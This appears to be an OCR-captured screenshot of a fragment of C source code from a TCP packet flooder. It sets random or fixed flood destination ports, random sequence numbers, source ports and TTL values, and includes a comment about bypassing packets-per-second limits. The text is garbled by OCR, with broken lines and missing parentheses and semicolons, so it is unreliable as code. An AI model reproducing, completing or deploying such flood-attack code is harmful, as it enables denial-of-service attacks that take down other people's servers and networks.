
if
 (lenght_pkt == 
0
) { 
// bypass pps
                data = 
""
;

            }

if
 (floodport == 
0
) {

                rdzeroport = randommexico(
2
, 
65535
sin
.sin_port = htons(rdzeroport);

                tcph->dest = htons (rdzeroport);

            } 
else
 {

sin
.sin_port = htons(floodport);

                tcph->dest = htons (floodport);

            }

            randSeq = randommexico(
10000
, 
99999
);

            randAckSeq = randommexico(
10000
, 
99999
            randSP = randommexico(
2
, 
65535
);

            randPD = randommexico(
2
, 
65535
);

            randttl = randommexico(
1
, 
255
);

            randWin = 
512
;
